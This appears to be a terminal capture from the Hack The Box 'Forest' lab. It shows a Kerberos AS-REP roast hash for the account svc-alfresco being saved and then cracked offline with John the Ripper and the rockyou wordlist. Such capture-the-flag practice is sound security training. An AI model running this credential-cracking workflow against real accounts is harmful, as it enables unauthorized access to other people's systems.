 192.168.1.15
10.10.14.2
10.10.10.161 - Forest
❯ nvim hash
❯ cat !$
❯ cat hash
File: hash
1 $krb5asrep$23$svc-alfresco@HTB:6b771f7805d9f1e6eb84c20039c18e93$2eeb2ce788436016378cf755d0737d25196469123b34801d4d2669f
b0751ee18f5c08ed9487278a0ec2052ad515c6d117707146639896d0c8807e7c143cd2268e6173a08fedf08a368df19c01022e4704eac4b2b4dc67e
42c56199ea93db289f06e9178f66941e92fb9c03316ae4d4c20e3bc7a7cb75f3c19cef0fbb4f05d43d9f5a8e0cb19d1ebf307844874f9b3487f6f92
d38398df22b71f53a4e6f2af7b9e79ed219dd9349b0d938519ba0f4e2e1fa9a9743a5ad5a3bc28ef21383be01114ae11f6b98d0841eb566b39938fc
3ca22ef4a45408fab8560acbcfeda402dbdd
❯ john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
($krb5asrep$23$svc-alfresco@HTB)
1g 0:00:00:06 DONE (2025-06-25 20:21) 0.1459g/s 596461p/s 596461c/s 596461C/s s401447401447401447..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.